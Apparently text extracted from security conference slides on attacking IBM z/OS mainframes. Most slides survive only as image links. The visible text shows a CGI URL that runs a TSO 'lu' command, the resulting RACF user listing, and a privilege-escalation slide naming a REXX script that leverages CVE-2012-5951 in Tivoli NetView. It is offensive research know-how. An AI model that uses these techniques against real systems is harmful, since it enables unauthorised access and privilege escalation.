



Click here for your group members

Enter your personal folder to view contents

Submit



#### ← → C [] 10.10.0.210/cgi-bin tsocmd first= lu& parm= kate

# Listing User ID Details

| lu kate                           |                |                       |                   |  |  |
|-----------------------------------|----------------|-----------------------|-------------------|--|--|
| USER=KATE NAME=H                  | EART BREAK KID | OWNER=MINING          | CREATED=14.171    |  |  |
| DEFAULT-GROUP=MI                  | NING PASSDAT   | E=14.172 PASS-INTERVA | L=180 PHRASEDATE= |  |  |
| ATTRIBUTES=NONE                   |                |                       |                   |  |  |
| REVOKE DATE=NONE RESUME DATE=NONE |                |                       |                   |  |  |
| LAST-ACCESS=14.172/04:11:17       |                |                       |                   |  |  |
| CLASS AUTHORIZATIONS=NONE         |                |                       |                   |  |  |
| NO-INSTALLATION-DATA              |                |                       |                   |  |  |
| NO-MODEL-NAME                     |                |                       |                   |  |  |
| LOGON ALLOWED                     | (DAYS)         | (TIME)                |                   |  |  |
|                                   |                |                       |                   |  |  |
| ANYDAY                            |                | ANYTIME               |                   |  |  |
|                                   |                | CONNECT-OWNER=MINING  |                   |  |  |
| CONNECTS=                         | 12 UACC=NONE   | LAST-CONNECT=14.1     | 72/04:11:17       |  |  |
| CONNECT ATTRIBUTES=NONE           |                |                       |                   |  |  |
| REVOKE DATE=NONE RESUME DATE=NONE |                |                       |                   |  |  |
| SECURITY-LEVEL=NONE SPECIFIED     |                |                       |                   |  |  |
| CATEGORY-AUTHORIZATION            |                |                       |                   |  |  |
| NONE SPECIFIED                    |                |                       |                   |  |  |
| SECURITY-LABEL=NO                 | NE SPECIFIED   |                       |                   |  |  |
|                                   |                |                       |                   |  |  |















### ESCALATE! • Let's escalate our privilege

 Connect with telnet/ssh/3270

Use local prive
 escalation

### GETROOT.RA • rexx script • Leverages CVE-2012-5951:

Unspecified vulnerability in IBM Tivoli NetView 1.4, 5.1 through 5.4, and 6.1 on z/OS allows local users to gain privileges by leveraging access to the normal Unix System Services (USS) security level.









# THENKS •Swedish Black Hat community •Oliver Lavery <u>-GDS Security</u>

Logica Breach Investigation Files





